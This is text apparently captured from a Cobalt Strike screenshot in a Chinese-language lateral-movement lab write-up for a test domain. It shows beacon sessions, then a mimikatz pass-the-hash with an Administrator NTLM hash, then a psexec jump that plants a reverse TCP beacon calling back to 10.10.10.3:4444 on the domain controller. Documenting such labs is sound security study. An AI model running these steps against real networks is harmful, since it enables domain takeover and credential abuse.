 first_start external internal listener user computer process pid address arch note las
192.168.47.153 ... 10.10.10.10 HTTPS SYSTEM * DC rundll32.exe 4788 未知 x64 1s
09-01 23:11:42 192.168.47.153 192.168.47.153 HTTPS henry1 WIN10PC powershell.exe 5424 局域网 x64 1s
09-02 11:48:30 192.168.47.153 192.168.47.153 HTTPS henry * WIN10PC powershell.exe 5152 局域网 x64 1s
上线的system权限会话
Event Log X Beacon 192.168.47.153@5152[] X Credentials X
09/02 16:26:42 beacon> rev2self
09/02 16:26:42 [*] Tasked beacon to revert token
09/02 16:26:42 beacon> pth HENRY.COM\Administrator e39c2287a10517cf1cde66bd8c7c6cf0
09/02 16:26:42 [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:HENRY.COM /ntlm:e39c2287a10517cf1cde66bd8c7c6cf0 /run:"%COMSPEC% /c echo
cdf8ded5a6b > \\.\pipe\237c7a" command
09/02 16:26:42 beacon> jump psexec64 DC jmp_tcp
09/02 16:26:42 [*] Tasked beacon to run windows/beacon_reverse_tcp (10.10.10.3:4444) on DC via Service Control Manager (\\DC\ADMIN$\6e98c1d.exe)
09/02 16:26:43 [+] host called home, sent: 588972 bytes
09/02 16:26:47 [+] Impersonated WIN10PC\henry
09/02 16:26:47 [+] received output:
Started service 6e98c1d on DC
此处我使用的是psexec
09/02 16:26:47 [+] received output:
user : Administrator
domain : HENRY.COM
program : C:\Windows\system32\cmd.exe /c echo cdf8ded5a6b > \\.\pipe\237c7a
impers. : no
NTLM : e39c2287a10517cf1cde66bd8c7c6cf0
| PID 6868
| TID 7320
| LSA Process is now R/W